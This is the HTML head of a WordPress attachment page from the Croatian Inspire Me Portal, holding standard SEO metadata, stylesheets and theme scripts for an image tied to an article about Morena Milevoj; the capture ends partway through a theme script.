

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/
body_size: 24232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Morena Milevoj - Brendaonica - inspiremehr - Inspire Me portal - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Morena Milevoj - Brendaonica - inspiremehr - Inspire Me portal - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="og:image" content="https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="678" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/","url":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/","name":"Morena Milevoj - Brendaonica - inspiremehr - Inspire Me portal - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2019/01/Morena-Milevoj-Brendaonica-inspiremehr-Inspire-Me-portal.jpg","datePublished":"2020-12-09T19:45:52+00:00","dateModified":"2020-12-09T19:45:52+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2019/01/Morena-Milevoj-Brendaonica-inspiremehr-Inspire-Me-portal.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2019/01/Morena-Milevoj-Brendaonica-inspiremehr-Inspire-Me-portal.jpg","width":1024,"height":678},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Morena Milevoj: Ne propuštajte ništa već iskoristite svaku priliku u životu!","item":"https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/"},{"@type":"ListItem","position":3,"name":"Morena Milevoj &#8211; Brendaonica &#8211; inspiremehr &#8211; Inspire Me portal"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Morena Milevoj &#8211; Brendaonica &#8211; inspiremehr &#8211; Inspire Me portal Kanal komentara" href="https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"d622fabfb1","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/9049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=9049' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fmorena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu%2Fattachment%2Fmorena-milevoj-brendaonica-inspiremehr-inspire-me-portal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fmorena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu%2Fattachment%2Fmorena-milevoj-brendaonica-inspiremehr-inspire-me-portal%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"ee31e436fe","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
